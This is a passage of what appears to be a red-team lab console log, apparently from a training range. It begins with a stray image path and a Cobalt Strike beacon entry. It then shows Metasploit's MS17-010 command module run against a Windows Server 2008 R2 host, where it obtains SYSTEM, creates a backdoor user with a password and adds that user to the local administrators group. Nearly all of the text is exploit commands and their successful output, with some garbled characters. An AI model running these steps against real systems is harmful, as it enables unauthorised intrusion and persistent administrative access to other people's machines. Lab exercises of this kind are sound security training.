 user computer note process pid arch
beacon.exe 448 x64
command => net user drunkbaby hongrisec@2019 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net user drunkbaby hongrisec@2019 /add":
�����ɹ����g�
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators drunkbaby /add
command => net localgroup administrators drunkbaby /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net localgroup administrators drunkbaby /add":
�����ɹ����g�
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >